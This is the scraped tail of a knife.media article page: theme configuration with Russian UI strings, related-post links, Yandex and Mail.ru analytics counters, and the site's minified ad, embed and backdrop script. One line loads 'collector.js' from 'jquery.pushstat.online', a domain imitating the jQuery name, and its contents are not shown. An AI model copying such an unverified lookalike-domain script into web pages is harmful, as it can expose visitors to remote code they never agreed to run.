var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"149726","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"149726","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"ksenia","category":"news","tags":"moscow:art:russia"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u0430\u044f \u0441\u043a\u0443\u043b\u044c\u043f\u0442\u0443\u0440\u0430 \u0432&nbsp;\u043f\u043e\u0441\u0442\u0441\u043e\u0432\u0435\u0442\u0441\u043a\u043e\u0439 \u041c\u043e\u0441\u043a\u0432\u0435. <em>\u041a\u043e\u043c\u0443 \u0438\u00a0\u0437\u0430\u0447\u0435\u043c \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u043b\u0438 \u043c\u043e\u043d\u0443\u043c\u0435\u043d\u0442\u044b \u0432\u00a0\u0441\u0442\u043e\u043b\u0438\u0446\u0435 \u043f\u043e\u0441\u043b\u0435 1991\u00a0\u0433\u043e\u0434\u0430<\/em>","link":"\/moscow-statuary\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Pamyatniki-glav-360x270.jpg"},{"title":"\u041a\u0430\u0442\u044f \u0413\u0443\u0449\u0438\u043d\u0430: \u00ab\u0415\u0441\u043b\u0438 \u0447\u0442\u043e-\u0442\u043e \u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u0440\u0430\u0434\u043e\u0441\u0442\u044c, \u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u044d\u0442\u043e \u0434\u043e\u00a0\u0442\u0435\u0445 \u043f\u043e\u0440, \u043f\u043e\u043a\u0430 \u043e\u043d\u043e \u043d\u0435\u00a0\u0441\u0442\u0430\u043d\u0435\u0442 \u0432\u0430\u0448\u0435\u0439 \u0440\u0430\u0431\u043e\u0442\u043e\u0439\u00bb","link":"\/guschina\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/main_14_katya-1-360x240.jpg"},{"title":"\u00ab\u0415\u0441\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u0444\u0440\u0438\u043a-\u043c\u0430\u0433\u043d\u0438\u0442\u00bb: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u043c \u0430\u0440\u0442-\u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430 \u00ab\u041d\u0418\u0418 \u0421\u043d\u0435\u0433\u0438\u0440\u0438\u00bb \u041c\u0430\u0440\u0442\u043e\u0439 \u0412\u044f\u0437\u0435\u043c\u0441\u043a\u043e\u0439<\/em>","link":"\/est-zdes-frik-magnit-art-klaster-nii-snegiry\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/06\/DSCF7152-360x240.jpg"},{"title":"&laquo;\u0423&nbsp;\u043d\u0435\u0439\u0440\u043e\u0441\u0435\u0442\u0438 \u0432\u0441\u0435\u0433\u0434\u0430 \u0445\u0435\u043f\u043f\u0438-\u044d\u043d\u0434, \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u0438\u044f \u043c\u0430\u0448\u0438\u043d \u043d\u0435&nbsp;\u0436\u0434\u0435\u043c&raquo;. <em>\u041f\u0438\u0441\u0430\u0442\u0435\u043b\u044c \u0438\u00a0\u0433\u0435\u043d\u0435\u0442\u0438\u043a\u00a0\u2014 \u043e\u00a0\u0440\u043e\u043b\u0438\u00a0\u0418\u0418 \u0432\u00a0\u0438\u0445\u00a0\u0440\u0430\u0431\u043e\u0442\u0435<\/em>","link":"\/neuro-books\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/IMG_20240712_183130_908-360x206.jpg"},{"title":"\u0420\u0435\u043a\u043e\u0440\u0434\u043d\u0430\u044f \u0441\u0432\u0430\u0434\u044c\u0431\u0430, \u0441\u0442\u043e \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0446\u0432\u0435\u0442\u043e\u0432, \u0434\u0438\u043d\u043e\u0437\u0430\u0432\u0440 \u0413\u043e\u0448\u0430 \u0438&nbsp;\u0413\u0430\u0439\u0434\u0430\u0439-\u0434\u0438\u043a\u0442\u0430\u043d\u0442: <em>\u0447\u0435\u043c \u0437\u0430\u043f\u043e\u043c\u043d\u0438\u043b\u0430\u0441\u044c \u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0430-\u0444\u043e\u0440\u0443\u043c \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb<\/em>","link":"\/russia-grand\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Kartinka-k-longridu-----6-8-360x240.jpg"},{"title":"\u041c\u0438\u043b\u043b\u0438\u043e\u043d \u0430\u043b\u044b\u0445 \u0440\u043e\u0437, \u043c\u0430\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d \u0438&nbsp;\u0431\u0430\u043b\u0435\u0440\u0438\u043d\u0430 \u0432&nbsp;\u0446\u0432\u0435\u0442\u043e\u0447\u043d\u043e\u0439 \u043f\u0430\u0447\u043a\u0435: <em>\u043d\u0430\u00a0\u0412\u0414\u041d\u0425 \u043f\u0440\u043e\u0445\u043e\u0434\u0438\u0442 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u00ab\u0411\u0443\u0434\u0443\u0449\u0435\u0435 \u0432\u00a0\u0446\u0432\u0435\u0442\u0430\u0445\u00bb<\/em>","link":"\/future-in-bloom\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/czvety-1-360x248.jpg"},{"title":"\u041f\u043e\u0433\u0443\u043b\u044f\u0442\u044c \u0432&nbsp;\u0432\u043e\u043b\u0448\u0435\u0431\u043d\u043e\u043c \u043b\u0435\u0441\u0443, \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043b\u0435\u0434\u044f\u043d\u0443\u044e \u0441\u043a\u0443\u043b\u044c\u043f\u0442\u0443\u0440\u0443 \u0438&nbsp;\u043a\u0443\u043f\u0438\u0442\u044c \u0432\u0430\u0440\u0435\u0436\u043a\u0438 \u0438\u0437&nbsp;\u0440\u044b\u0431\u044c\u0435\u0439 \u043a\u043e\u0436\u0438: <em>\u0447\u0435\u043c \u0437\u0430\u043d\u044f\u0442\u044c\u0441\u044f \u043d\u0430\u00a0\u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0435 \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435 \u0441\u0442\u0430\u043b\u043e \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u043c<\/em>","link":"\/ny-russia-expo\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/el-360x203.jpeg"},{"title":"\u0412\u044b\u0431\u0440\u043e\u0441 \u0441\u0432\u043e\u0431\u043e\u0434\u044b: <em>\u041c\u043e\u0441\u043a\u0432\u0430 \u043a\u0430\u043a \u0433\u043b\u0430\u0432\u043d\u0430\u044f \u0433\u0435\u0440\u043e\u0438\u043d\u044f \u043f\u043e\u0441\u0442\u043f\u0435\u0440\u0435\u0441\u0442\u0440\u043e\u0435\u0447\u043d\u043e\u0433\u043e \u043a\u0438\u043d\u043e<\/em>","link":"\/postmoscow-movies\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/08\/Kino-glav-360x270.jpg"},{"title":"\u041c\u043e\u0441\u043a\u0432\u0430&nbsp;&mdash; (\u043d\u0435) \u0422\u0440\u0435\u0442\u0438\u0439 \u0420\u0438\u043c. <em>\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043e\u0434\u043d\u043e\u0439 \u043c\u0438\u0444\u043e\u043b\u043e\u0433\u0435\u043c\u044b<\/em>","link":"\/not-the-third\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/06\/Tretii---rim-glav-360x270.jpg"},{"title":"\u0417\u0430\u0440\u0438\u0441\u043e\u0432\u043a\u0438 \u0438\u0437&nbsp;\u0436\u0438\u0437\u043d\u0438 \u041c\u043e\u0441\u043a\u0432\u044b, \u0437\u0430\u0445\u0432\u0430\u0447\u0435\u043d\u043d\u043e\u0439 \u041d\u0430\u043f\u043e\u043b\u0435\u043e\u043d\u043e\u043c. <em>\u0416\u0443\u0440\u043d\u0430\u043b \u00ab\u041c\u0435\u0447\u00bb \u043f\u0440\u044f\u043c\u043e \u0441\u00a0\u043c\u0435\u0441\u0442\u0430 \u0441\u043e\u0431\u044b\u0442\u0438\u0439\u00a0\u2014 \u043e\u00a0\u0442\u0440\u0430\u0433\u0435\u0434\u0438\u0438 1812 \u0433\u043e\u0434\u0430 \u0433\u043b\u0430\u0437\u0430\u043c\u0438 \u0435\u0435\u00a0\u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u043e\u0432<\/em>","link":"\/napoleon-moscow\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/11\/Napoleon-glav-360x270.jpg"},{"title":"\u041f\u0443\u0442\u0435\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u043f\u043e&nbsp;\u0440\u0443\u0441\u0441\u043a\u0438\u043c \u0441\u043d\u043e\u0432\u0438\u0434\u0435\u043d\u0438\u044f\u043c, \u0442\u0430\u0439\u043d\u044b\u0435 \u0442\u0440\u043e\u043f\u044b \u043c\u0443\u0441\u043e\u0440\u0430 \u0438&nbsp;\u0430\u043a\u0443\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u044d\u043a\u043e\u043b\u043e\u0433\u0438\u044f. <em>10\u00a0\u043a\u043d\u0438\u0433, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0442\u043e\u0438\u0442 \u043a\u0443\u043f\u0438\u0442\u044c \u043d\u0430\u00a0\u044f\u0440\u043c\u0430\u0440\u043a\u0435 Non\/fiction: \u0432\u044b\u0431\u043e\u0440 \u00ab\u041d\u043e\u0436\u0430\u00bb<\/em>","link":"\/non-fiction-2021\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/03\/Nonfik-glav-360x270.jpg"},{"title":"&laquo;\u0412&nbsp;\u0434\u0435\u0432\u044f\u043d\u043e\u0441\u0442\u044b\u0435 \u0443\u0431\u0438\u0432\u0430\u043b\u0438 \u043b\u044e\u0434\u0435\u0439&raquo;. <em>\u0413\u0434\u0435 \u0432\u00a0\u041c\u043e\u0441\u043a\u0432\u0435 \u043e\u0431\u0435\u0434\u0430\u043b\u0438 \u0438\u00a0\u0443\u043c\u0438\u0440\u0430\u043b\u0438 \u043a\u0440\u0438\u043c\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0430\u0432\u0442\u043e\u0440\u0438\u0442\u0435\u0442\u044b<\/em>","link":"\/90th-map\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/09\/Avtoritety-glav-360x270.jpg"},{"title":"\u0413\u0440\u043e\u0442\u044b, \u0434\u0430\u0447\u0438 \u0438&nbsp;\u0445\u0440\u044f\u043a \u0414\u0440\u0430\u0447\u0443\u043d: <em>10\u00a0\u043c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0438\u0445 \u043b\u043e\u043a\u0430\u0446\u0438\u0439 \u0434\u043b\u044f \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u044b\u0445 \u043f\u0440\u043e\u0431\u0435\u0436\u0435\u043a<\/em>","link":"\/moscow-jogging\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/08\/Marshruty-glav-2-360x270.jpg"},{"title":"&laquo;\u041c\u044b, \u0432\u0435\u043b\u043e\u0441\u0438\u043f\u0435\u0434\u0438\u0441\u0442\u044b, \u0434\u043e\u043b\u0436\u043d\u044b \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c, \u0447\u0442\u043e \u043c\u044b&nbsp;\u0435\u0441\u0442\u044c, \u0438\u043d\u0430\u0447\u0435 \u043e&nbsp;\u043d\u0430\u0441 \u0431\u0443\u0434\u0443\u0442 \u0437\u0430\u0431\u044b\u0432\u0430\u0442\u044c&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u043e\u00a0\u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u043e\u043c \u043f\u043e\u00a0\u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044e \u0432\u0435\u043b\u043e\u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u043e\u043c \u041a\u0443\u043c\u043e\u0432\u044b\u043c<\/em>","link":"\/bicycle-my-love\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/06\/Velosipedistyglav-360x270.jpg"},{"title":"\u0421\u043a\u0438\u0434\u043a\u0438 \u0434\u043b\u044f \u043a\u0430\u0440\u0448\u0435\u0440\u0438\u043d\u0433\u0430, \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u0438\u0441\u0442\u043e\u0432 \u0438&nbsp;\u0432\u0435\u043b\u043e\u0441\u0438\u043f\u0435\u0434\u044b \u043f\u043e&nbsp;\u0432\u0441\u0435\u043c\u0443 \u0433\u043e\u0440\u043e\u0434\u0443. <em>\u0427\u0442\u043e \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u0441\u00a0\u043c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043e\u043c \u0432\u043e\u00a0\u0432\u0440\u0435\u043c\u044f \u043f\u0430\u043d\u0434\u0435\u043c\u0438\u0438<\/em>","link":"\/moscow-transport\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/05\/Liskutov5glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"bd6bb3f6eb","time":"1770146087","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1
body_size: 11820
content:
"use strict";function getCookie(e){e=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[\]\\/+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0}function setCookie(e,t,o=365){o=new Date(Date.now()+864e5*o).toUTCString();document.cookie=`${encodeURIComponent(e)}=${encodeURIComponent(t)}; expires=${o}; path=/`}document.addEventListener("DOMContentLoaded",function(){const e=document.querySelectorAll(".popup_ad");if(e.length){const r="popup_closed_list",d=function(){try{var e=getCookie(r);return e?JSON.parse(decodeURIComponent(e)):[]}catch(e){return[]}}();e.forEach(t=>{const e=t.querySelector(".linkPopup_ad"),o=t.querySelector(".closePopup_ad"),n=null===e||void 0===e?void 0:e.dataset.track;function a(){var e;d.includes(n)||(d.push(n),e=d,e=encodeURIComponent(JSON.stringify(e)),setCookie(r,e,365)),t.remove()}n&&(d.includes(n)?t.remove():(null!==o&&void 0!==o&&o.addEventListener("click",a),null!==e&&void 0!==e&&e.addEventListener("click",a)))})}}),function(){let o=document.querySelectorAll(".widget-adfox");if(!(o.length<1)){for(let t=0;t<o.length;t++){var n=o[t].querySelector("div");if(null!==n&&0!==n.dataset.length){var a=Date.now().toString(10)+Math.random().toString(10).substr(2,5);let e=document.createElement("div");e.id="adfox_"+a,o[t].replaceChild(e,n),e.addEventListener("click",c),e.addEventListener("click",l),i(n.dataset,a,o[t])}}let e=document.createElement("script");function r(e,o){let t=e.match(/\/(\d+?)\/.+?\?(.+)$/)||[];if(t.length<=2)return o;let n=t[2].split("&");o.ownerId=t[1],o.params={};for(let t=0;t<n.length;t++){let e=n[t].split("=");1!=e.length&&"pr"!==e[0]&&(o.params[e[0]]=decodeURIComponent(e[1].replace(/\+/g," ")))}return o.params=function(o){if("undefined"==typeof knife_meta_parameters)return o;var n=["template","postid","special","category","tags","adult","promo","format","noad"];for(let e=0,t=1;e<n.length;e++,t++){var a=n[e];o["puid"+t]=knife_meta_parameters[a]||""}return o}(o.params),o}function d(e,o){return e.onStub=function(){o.classList.remove("widget-adfox--loaded")},e.onError=function(e){o.classList.remove("widget-adfox--loaded"),document.body.classList.contains("is-adminbar")&&console.error(e)},e.onLoad=function(e){var t=e.bundleParams;if(o.classList.remove("widget-adfox--loaded"),t.bannerId&&function(e){var t=localStorage.getItem("adfox-close");if(null===t)return!1;let o=JSON.parse(t),n=(new Date).getTime();for(var a in o)n>o[a]&&delete o[a];if(localStorage.setItem("adfox-close",JSON.stringify(o)),o[e]&&o[e]>n)return!0;return!1}(t.bannerId))return e.destroy();o.classList.add("widget-adfox--loaded")},e}function i(e,t,o){if(window.yaContextCb=window.yaContextCb||[],e.common)return function(e,t,o){let n={};n.containerId="adfox_"+t,n=d(n,o),n=r(e,n),window.yaContextCb.push(()=>{Ya.adfoxCode.create(n)})}(e.common,t,o),0;e.mobile&&function(e,t,o){let n={};n.containerId="adfox_"+t,n=d(n,o),n=r(e,n),window.yaContextCb.push(()=>{Ya.adfoxCode.createAdaptive(n,["tablet","phone"],{tabletWidth:1023,isAutoReloads:!0})})}(e.mobile,t,o),e.desktop&&function(e,t,o){let n={};n.containerId="adfox_"+t,n=d(n,o),n=r(e,n),window.yaContextCb.push(()=>{Ya.adfoxCode.createAdaptive(n,["desktop"],{tabletWidth:1023,isAutoReloads:!0})})}(e.desktop,t,o)}function l(t){let o=t.target||t.srcElement;if(o.hasAttribute("data-close")){t.preventDefault();let e={};t=localStorage.getItem("adfox-close");for(null!==t&&(e=JSON.parse(t)),e[o.dataset.close]=(new Date).getTime()+288e5,localStorage.setItem("adfox-close",JSON.stringify(e));this.firstChild;)this.removeChild(this.lastChild)}}function c(e){let t=e.target||e.srcElement;if(t.hasAttribute("data-event")){let e=document.createElement("img");e.src=t.dataset.event}}e.type="text/javascript",e.crossorigin="anonymous",e.src="https://an.yandex.ru/system/context.js",document.head.appendChild(e)}}();
"use strict";!function(){if("undefined"!=typeof knife_backdrop){if(void 0!==knife_backdrop.image){var e=document.createElement("div");e.classList.add("backdrop"),e.style.backgroundImage="url("+knife_backdrop.image+")",void 0!==knife_backdrop.size&&(e.style.backgroundSize=knife_backdrop.size);var o=new Image;return o.addEventListener("load",function(){document.body.insertBefore(e,document.body.firstChild)}),o.src=knife_backdrop.image}void 0!==knife_backdrop.color&&(document.body.style.backgroundColor="#"+knife_backdrop.color)}}();
"use strict";!function(){var e=document.querySelector(".post");function n(e){var t,a,n=document.createElement("iframe"),r=(t=e,(a=document.createElement("div")).classList.add("embed__loader"),t.appendChild(a),(t=document.createElement("span")).classList.add("embed__loader-bounce"),a.appendChild(t),a);return n.setAttribute("allow","autoplay"),n.setAttribute("frameborder","0"),n.setAttribute("src",e.dataset.embed),n.addEventListener("load",function(){r.parentNode.removeChild(r)}),n}null!==e&&e.addEventListener("click",function(e){var t=e.target||e.srcElement;if(null!==t.parentElement){var a=t.parentElement;if(a.classList.contains("embed")&&a.hasAttribute("data-embed")){for(e.preventDefault();a.firstChild;)a.removeChild(a.firstChild);a.appendChild(n(a))}}})}();
